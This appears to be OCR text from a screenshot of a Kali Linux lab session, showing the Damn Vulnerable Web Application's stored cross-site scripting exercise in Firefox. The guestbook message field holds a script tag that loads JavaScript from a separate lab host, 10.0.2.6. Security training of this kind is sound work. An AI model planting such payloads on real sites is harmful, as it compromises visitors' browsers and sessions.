 Applications Places Firefox ESR Fri 18:59
虚拟电脑报告其内所安装的操作系统支持 鼠标自动切换. 这意味着鼠标不需要为该虚拟电脑 独占 使用，当鼠标在虚拟电脑所在窗口时，在该鼠标上的所有操作将自动被
Vulnerability: Stored Cross Site Scripting (XSS) :: Damn Vulnerable Web Application (DVWA) v1.10 *Development* - Mozilla Firefox
Vulnerability: Stored Cros
127.0.0.1/dvwa/vulnerabilities/xss_s/
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB GHDB MSFU
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
DVWA Security
PHP Info
Vulnerability: Stored Cross Site Scripting (XSS)
Name * qqq
Message * <script src='http://10.0.2.6/xxsec.js'></script>
Sign Guestbook Clear Guestbook
Name: test
Message: This is a test comment.
Name: qqq
Message:
More Information
https://www.owasp.org/index.php/Cross-site_Scripting_(XSS)
https://www.owasp.org/index.php/XSS_Filter_Evasion_Cheat_Sheet
https://en.wikipedia.org/wiki/Cross-site_scripting
http://www.cgisecurity.com/xss-faq.html
http://www.scriptalert1.com/
Waiting for 10.0.2.6...